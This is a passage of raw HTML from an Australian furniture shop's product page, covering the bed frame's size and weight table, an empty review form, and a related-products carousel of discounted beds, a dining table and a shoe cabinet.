to a PO Box/Locked Bag address. Kindly provide a residential/business address in checkout to prevent delivery delays</strong> <br /><strong>**Mattress not included.</strong></p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">36.65 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">17 &times; 48 &times; 210 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed &#8211; Queen &#8211; Black&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='38349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-97068" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-19794 status-publish first outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19794  wishlist-fragment on-first-load"
data-fragment-ref="19794"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19794,&quot;parent_product_id&quot;:19794,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19794&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19794"
data-product-type="simple"
data-original-product-id="19794"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/dining-table-6-seater-solid-rubberwood-in-white-washed/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266229_e_living.8-5r.tiff-cd_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266229_e_living.8-5r.tiff-cd_9-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266229_e_living.8-5r.tiff-cd_9-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266229_e_living.8-5r.tiff-cd_9-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/3008_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/3008_9-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/3008_9-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/3008_9-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/dining-table-6-seater-solid-rubberwood-in-white-washed/" target="_self">Dining Table 6 Seater Solid Rubberwood in White Washed</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>781.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="234.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-3008-WW" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/dining-table-6-seater-solid-rubberwood-in-white-washed/" data-quantity="1" class="button product_type_simple" data-product_id="19794" data-product_sku="V80-3008-WW" aria-label="Read more about &ldquo;Dining Table 6 Seater Solid Rubberwood in White Washed&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19794  wishlist-fragment on-first-load"
data-fragment-ref="19794"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19794,&quot;parent_product_id&quot;:19794,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19794&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19794"
data-product-type="simple"
data-original-product-id="19794"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=19794" class="compare button" data-product_id="19794" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/dining-table-6-seater-solid-rubberwood-in-white-washed/" data-id="19794">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-24856 status-publish outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24856  wishlist-fragment on-first-load"
data-fragment-ref="24856"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24856,&quot;parent_product_id&quot;:24856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24856&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24856"
data-product-type="simple"
data-original-product-id="24856"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/molly-industrial-bed-king-size/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-01_8_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY183K-BW-02_8_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/molly-industrial-bed-king-size/" target="_self">Molly Industrial Bed King Size</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>688.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>206.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="206.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-MSY183K-BW" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/molly-industrial-bed-king-size/" data-quantity="1" class="button product_type_simple" data-product_id="24856" data-product_sku="V80-MSY183K-BW" aria-label="Read more about &ldquo;Molly Industrial Bed King Size&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24856  wishlist-fragment on-first-load"
data-fragment-ref="24856"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24856,&quot;parent_product_id&quot;:24856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24856&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24856"
data-product-type="simple"
data-original-product-id="24856"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=24856" class="compare button" data-product_id="24856" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/molly-industrial-bed-king-size/" data-id="24856">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-24862 status-publish outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24862  wishlist-fragment on-first-load"
data-fragment-ref="24862"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24862,&quot;parent_product_id&quot;:24862,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24862&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24862"
data-product-type="simple"
data-original-product-id="24862"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/molly-industrial-bed-in-king-single/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-01_8_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MSY107KS-BW-02_8_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/molly-industrial-bed-in-king-single/" target="_self">Molly Industrial Bed in King Single</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>526.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>157.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="157.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-MSY107KS-BW" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/molly-industrial-bed-in-king-single/" data-quantity="1" class="button product_type_simple" data-product_id="24862" data-product_sku="V80-MSY107KS-BW" aria-label="Read more about &ldquo;Molly Industrial Bed in King Single&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24862  wishlist-fragment on-first-load"
data-fragment-ref="24862"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24862,&quot;parent_product_id&quot;:24862,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24862&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24862"
data-product-type="simple"
data-original-product-id="24862"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=24862" class="compare button" data-product_id="24862" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/molly-industrial-bed-in-king-single/" data-id="24862">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19196 status-publish last outofstock product_cat-cancel product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19196  wishlist-fragment on-first-load"
data-fragment-ref="19196"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19196,&quot;parent_product_id&quot;:19196,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19196&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19196"
data-product-type="simple"
data-original-product-id="19196"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/large-shoe-cabinet-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1lscb_10.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sca1_10.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/large-shoe-cabinet-oak/" target="_self">Large Shoe Cabinet Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>659.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>197.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="197.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-NB-SC1239-OK" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/large-shoe-cabinet-oak/" data-quantity="1" class="button product_type_simple" data-product_id="19196" data-product_sku="V80-NB-SC1239-OK" aria-label="Read more about &ldquo;Large Shoe Cabinet Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19196  wishlist-fragment on-first-load"
data-fragment-ref="19196"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19196,&quot;parent_product_id&quot;:19196,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19196&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19196"
